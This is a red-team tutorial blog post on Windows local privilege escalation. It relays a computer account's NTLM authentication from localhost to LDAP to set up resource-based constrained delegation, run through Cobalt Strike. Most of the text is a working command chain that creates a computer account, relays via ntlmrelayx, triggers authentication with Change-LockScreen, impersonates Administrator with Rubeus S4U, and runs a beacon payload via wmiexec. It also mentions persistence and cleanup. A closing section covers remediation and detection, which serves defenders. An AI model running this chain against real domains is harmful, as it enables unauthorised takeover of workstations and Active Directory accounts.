Overview
In part one, we covered a Windows local privilege escalation method we have leveraged during red team engagements that is particularly prevalent on multi-user systems with many installed applications, such as Citrix. In part two, we cover another common local privilege escalation vulnerability we have leveraged within Windows domain environments to escalate privileges on employee workstations.
While several previous publications have documented exploitation of this issue [1][3][5], operators, especially more junior ones, typically have trouble exploiting this issue due to the complexities involved with operationalizing it through Cobalt Strike’s beacon and subtle Kerberos protocol related details. For example, many existing guides assume the attacker can access another internal Linux system to perform an LDAP relaying attack leading some operators to think it isn’t possible to exploit the issue purely through Cobalt Strike.
In this article, our goal is to describe the basic premise behind the vulnerability and many of the complex intricacies surrounding network pivoting and proxying within Cobalt Strike.
Localhost NTLM Relaying Technique Overview
In this case, we are leveraging the fact that from an unprivileged user context, we can induce a local service running as NT AUTHORITYSYSTEM to perform NTLM authentication over HTTP to an attacker service running on localhost using the host’s computer account password for authentication [1]. The attacker can then relay that authentication attempt to the LDAP service to configure resource-based constrained delegation (RBCD) [6] to permit a user or computer account controlled by the attacker to impersonate any user to the victim computer. A more in-depth discussion into the theoretical basis behind this attack is described in-depth by Elad Shamir in his article “Wagging the Dog: Abusing Resource-Based Constrained Delegation to Attack Active Directory” [1].
In his article “Gone to the Dogs” [5] Elad Shamir outlines a method of obtaining the “Computer Account NetNTLM authentication over HTTP” primitive as an unprivileged user by leveraging the ability to customize the Windows Lock Screen. Simone Salucci and Daniel Jiménez subsequently released the Change-LockScreen [4] tool which allows for the primitive to be triggered through Cobalt Strike’s beacon without requiring manual interaction with the Windows desktop through RDP or console access [3].
To successfully exploit the vulnerability requires the following preconditions to be met:
- A domain controller running Windows Server 2012 or newer operating system
- The attacker must have access to a user or computer account object with a service principal name set or the ability to add a new computer to the domain
- The domain controller must not be configured to enforce LDAP Signing and LDAP Channel Binding (default setting)
- The victim computer must have the “webclient” service installed and running (installed by default on Windows 10)
- The user must be permitted to customize the Windows lock screen (default permission)
In the subsequent sections, we describe the steps by which an operator can exploit this issue entirely through Cobalt Strike. In our example scenario, the attacker has successfully phished the user JSMITH and as a result has code execution on the DESKTOP-KOERA35 within the CONTOSO.LOCAL domain. In this example, the CONTOSO.LOCAL domain is running at a domain functional level of “Windows Server 2008” on a domain controller running Windows Server 2019.
Exploitation Through Cobalt Strike Beacon

The operator must first enable and configure a SOCKS proxy within Cobalt Strike and install the necessary dependencies on the Cobalt Strike Team Server. Specifically, exploitation of the issue requires that proxychains, Python 3, and Impacket are installed on the host. The operator then starts a SOCKS proxy, in this instance we leverage port 8889, and then configure proxychains within the proxychains.conf file to leverage this port.

After configuring the SOCKS proxying capability, we must then gain access to a user with a service-principal name or computer account, which always has a service-principal name set, as this is required for performing S4U Self and S4U Proxy operations. We can leverage the “SharpView” [8] utility to read the “ms-ds-machineaccountquota” attribute from the domain object with execute-assembly. An example command to perform this action is given below.
execute-assembly /home/engineer/hgfs/tools/SharpTeam/SharpView.exe Get-DomainObject -Domain CONTOSO.LOCAL
The expected output of this command is shown in the figure below. In this case, the default setting is configured which allows any user to join up to ten computers to the domain.

We then query the status of the WebClient service by running the command “sc query webclient”. Windows 10 includes the WebClient service by default. Example output from the execution of the command is shown below.

We can then leverage the StandIn tool from Ruben Boonen to create a new computer account which we will use when performing our relaying attack using the command given below. In this case, we create a new computer account named “DESKTOP-JSMITH”.
execute-assembly /home/engineer/hgfs/tools/SharpTeam/StandIn.exe --computer DESKTOP-JSMITH --make
The resultant output from running this command is shown in the following image:
Suppose the “ms-ds-machineaccountquota” setting does not permit the user to create a new computer account. In that case, an attacker could potentially attempt to compromise a user with a service-principal name (SPN) configured through Kerberoasting. Alternatively, an attacker could try to set an SPN on their current user account. Active Directory does not allow this by default; however, administrators may, in some cases, modify the default schema permissions to permit this.

We can then leverage the command given below to perform the LDAP relaying attack. In this case, we configured the HTTP listener to listen on port 8080. Then we specify the “–serve-image” flag with the path to an image to set as a lock screen background. It is important to note that this image will be displayed on the user’s lock screen after exploitation is completed if the user has not previously configured a lock screen image. In the event that the user has configured a custom lock screen image, the Change-LockScreen tool will restore this image to its original value. The default Windows lock screen personalization images are located in C:WindowsWebScreen. These images can likely be leveraged as new lock-screen images without alerting the user. We also specify the “–escalate-user” flag instructing ntlmrelayx to allow the “DESKTOP-JSMITH” user to perform RBCD to any relayed computer account. We target the host at 192.168.184.135, a Windows Server 2019 domain controller. Additionally, the “–no-validate-privs” option can be included in environments where the proxy connection is slow.
sudo proxychains python3 examples/ntlmrelayx.py -t ldap://192.168.184.135 --http-port 8080 --delegate-access --serve-image wallpaper.jpg --escalate-user 'DESKTOP-JSMITH$' --no-dump --no-da --no-acl
The expected output is shown in the figure below:
Next, we use the rportfwd command “rportfwd 80 127.0.0.1 8080” to open port 80 on the victim host and instruct Cobalt Strike to forward all traffic to port 80 on the victim host to localhost on port 8080 on the Cobalt Strike Team Server.
Then we leverage the Change-LockScreen [4] utility to trigger a computer account authentication by running the command given below:
execute-assembly /home/engineer/hgfs/tools/Change-Lockscreen.exe -FullPathlocalhostpictureswallpaper.jpg
The expected output of the rportfwd and Change-LockScreen commands is given below:


We can then expect to see the output shown below when an authentication is received. The current user account, JSMITH, in this case will first perform an authentication to fetch the image. A subsequent authentication will then be performed over HTTP using the computer account password as shown in the image given below.

Next, we leveraged the Rubeus utility with the hash subcommand to generate an AES256 key from the DESKTOP-JSMITH computer account’s password. This generated key will be used in subsequent steps to perform S4U Self and S4U Proxy actions. The command given below can be used with Rubeus to generate an AES256 key from the generated computer account name and password:
/execute-assembly /home/engineer/hgfs/tools/Rubeus.exe hash /password:3UZBahMCcuTMsDF/user:DESKTOP-JSMITH$ /domain:CONTOSO.LOCAL
The expected output of this command is given below:

We then leverage the returned aes256_cts_hmac_sha1 key to perform S4U impersonation using the attacker controlled “DESKTOP-JSMITH$” computer account to retrieve a TGS ticket for the “Administrator” user for the “host/DESKTOP-KOERA35.CONTOSO.LOCAL” SPN. In this case, access to a TGS ticket with the “host” service configured allows us to authenticate to the Windows Management Instrumentation (WMI) service and execute arbitrary code as the impersonated user. It is important to note that with RBCD we can impersonate any user that is not configured as “Account is sensitive and cannot be delegated” [9]. This includes any user within the “Protected Users” group in Active Directory [9]. The command given below can be leveraged with Rubeus to obtain a TGS ticket for the “host/DESKTOP-KOERA35.CONTOSO.LOCAL” service as the “Administrator” user:
execute-assembly /home/engineer/hgfs/tools/Rubeus.exe s4u /user:DESKTOP-JSMITH$/aes256:7FA7441BD35ACAB0EDA6E101720CF090E41A88BFC972EB6B7839BF8FC3D56499 /impersonateuser:Administrator /msdsspn:host/DESKTOP-KOERA35.CONTOSO.LOCAL/nowrap
The expected output of the command is shown below with one key difference. In this instance, we omitted the /nowrap flag to make the command output more readable in the example screenshot.

The operator must then convert the format of the ticket generated by Rubeus, a base64 encoded string representing an encoded TGS ticket in the kirbi format, to the ccache format for compatibility with Impacket. Fortunately, Impacket supports this operation natively by leveraging the ticketConverter.py utility. The sequence of commands given below can be leveraged by the operator to convert the generated base64-encoded kirbi file to the ccache format.
$ vim administrator.kirbi.base64$ cat administrator.kirbi.base64 | base64 --decode > administrator.kirbi$ python3 examples/ticketConverter.py administrator.kirbi administrator.ccache
Upon execution of these commands the operator can expect to see output similar to what is shown in the following figure:
Next, we must modify the proxyresolv configuration in proxychains to support the resolution of internal domain names. This change is required for use with Kerberos. On Ubuntu, the proxyresolv script’s default location is “/usr/lib/proxychains3/proxyresolv”. The primary modifications from the default configuration are:
- We modify the “DNS_SERVER=” line to point to a CONTOSO.LOCAL domain controller for name resolution
- We modify the dig command to remove excess characters missed by the awk statement in the default template using “grep -v ‘<<>>’”
During testing, we observed that the awk statement used to filter dig output did not correctly filter a “<<>>” string printed by dig when resolving internal domain names such as CONTOSO.LOCAL. While the cause of this is unclear, modifying the command to exclude this string from the output resolved the issue.
#!/bin/sh# This script is called by proxychains to resolve DNS names# DNS server used to resolve namesDNS_SERVER=192.168.184.135if [ $# = 0 ] ; thenecho " usage:"echo " proxyresolv <hostname> "exitfiexport LD_PRELOAD=libproxychains.so.3dig $1 @$DNS_SERVER +tcp | awk '/A.+[0-9]+.[0-9]+.[0-9]/{print $5;}' | grep -v '<<>>'
After converting the ticket to the appropriate format and configuring proxychains, we can now leverage the obtained TGS ticket to impersonate the “Administrator” domain administrator account to the host leveraging Impacket. Unfortunately, we must proxy Impacket to the DESKTOP-KOERA35 host to trigger a network logon using the TGS ticket as performing a pass the ticket attack from a host to itself doesn’t appear to generate a network logon event that leverages the TGS ticket associated with the user’s login session. This observed phenomenon is discussed in a subsequent section, “Common Kerberos-Related Mistakes.”


To leverage the obtained TGS ticket with Impacket, we first set the KRB5CCNAME environment variable to point to the path of the ticket on disk. We then leverage the command given below with proxychains to perform a network authentication with Impacket to the host and execute a beacon payload in “C:ProgramDatabeacon.exe”. The -k flag is leveraged to instruct Impacket that Kerberos authentication will be performed.
$ export KRB5CCNAME=administrator.ccache$ proxychains python3 examples/wmiexec.py -k -no-passcontoso.local/[email protected]'C:ProgramDatabeacon.exe'
The image below displays the expected output upon authentication and subsequent execution of the beacon payload.

In this instance, the operator receives a callback indicating that a beacon running as the Administrator user in high integrity mode was executed successfully. Examining the privileges associated with the spawned beacon we can see that we now have administrative privileges on the host as shown below.
We can now turn off the SOCKS proxy and remote port forward using the “socks stop” and “rportfwd stop 80” commands, as shown below and exploitation is completed. An attacker may wish to establish persistence on the host as the Administrator user and remove the associated RBCD configuration to avoid leaving remnants of the configuration change within the environment.

Common Kerberos-Related Mistakes

A common mistake made by operators attempting to perform a “Pass the Ticket” or another Kerberos-based attack is to specify the IP address or abbreviated hostname instead of the value specified within the service-principal name (usually the full non-abbreviated hostname). This mistake is shown in the image given below. The operator specified the IP address (192.168.184.144) instead of the full-hostname specified in the service-principal name associated with the generated TGS ticket (DESKTOP-KOERA35.CONTOSO.LOCAL).
Another common mistake we have observed is that operators may attempt to spawn a new beacon from the host using Rubeus to import the TGS ticket retrieved when performing S4U into their current logon session. While this technique works when targeting other hosts, it seems to be the case that a “full network logon” is not performed when attempting to execute a beacon using WMI from the same host. Instead, the security token associated with the process is leveraged. This outcome is shown in the image given below. Even though the TGS token for the “Administrator” user is related to their logon session, the secondary beacon spawned as the “JSMITH” user. To avoid encountering this issue, we must perform a full network logon by using SOCKS to proxy Impacket to the host.
Remediation Guidance
Disabling write access to the msDS-AllowedToActOnBehalfOfOtherIdentity field appears to be an effective stop-gap mitigation to hinder exploitation [1]. However, this control does not effectively remediate LDAP relaying attacks generically, only the computer account takeover case. Enforcing LDAP signing and LDAP channel binding is the most effective long-term measure to generically remediating the risk of LDAP relaying attacks [7].
An ample opportunity also exists to implement a high-fidelity detection focused on the detection of resource-based constrained delegation or LDAP relaying attacks. In some environments, an additional detection measure may be preferable to the implementation of further technical controls. For example, an organization may leverage many third-party applications that do not support LDAP signing or LDAP channel binding, making remediation difficult.
A defender could consider implementing a new System Audit Control List (SACL) designed to detect writes to the “msDS-AllowedToActOnBehalfOfOtherIdentity” field. In most environments, the legitimate use-cases for resource-based constrained delegation are quite rare. Furthermore, Kerberos delegation, including RBCD, is usually only used by servers, so defenders should consider carefully any modifications to the “msDS-AllowedToActOnBehalfOfOtherIdentity” attribute by employee workstation computer accounts.
As of March 2020, Microsoft also supports enabling an optional auditing setting to audit LDAP signing and LDAP channel binding [10]. Event ID 2889 and Event ID 3039 can be leveraged to identify systems authenticating to LDAP without leveraging channel binding or LDAP signing [10]. A defender could potentially build out a list of known hosts running third-party applications without support for these measures. Any deviations from this known baseline could be investigated to identify potential LDAP relaying attacks.
Conclusion
This article covered the methods by which resource-based constrained delegation (RBCD) allows for local privilege escalation (and potentially remote code execution) when combined with the appropriate authentication primitives. We also covered standard methods by which operators can use Cobalt Strike to perform network pivoting. This area is frequently tricky for engineers transitioning from internal penetration testing to red team operations because of the complexities of using these tools through Cobalt Strike instead of a customer-provisioned Linux-based jump host.
This article did not present any novel or unpublished techniques. Instead, we focused primarily on how an attacker could fully operationalize this technique through Cobalt Strike while addressing operational constraints often unique to red team engagements.
References
[1]https://shenaniganslabs.io/2019/01/28/Wagging-the-Dog.html
[2]https://www.praetorian.com/blog/obtaining-laps-passwords-through-ldap-relaying-attacks
[3]https://research.nccgroup.com/2019/08/20/kerberos-resource-based-constrained-delegation-when-an-image-change-leads-to-a-privilege-escalation/
[4]https://github.com/nccgroup/Change-Lockscreen
[5]https://eladshamir.com/2019/08/08/Lock-Screen-LPE.html
[6]https://petri.com/understanding-kerberos-delegation-in-windows-server-active-directory
[7]https://support.microsoft.com/en-us/topic/2020-ldap-channel-binding-and-ldap-signing-requirements-for-windows-ef185fb8-00f7-167d-744c-f299a66fc00a
[8]https://github.com/tevora-threat/SharpView
[9]https://stealthbits.com/blog/resource-based-constrained-delegation-abuse/
[10]https://techcommunity.microsoft.com/t5/core-infrastructure-and-security/ldap-channel-binding-and-ldap-signing-requirements-march-2020/ba-p/921536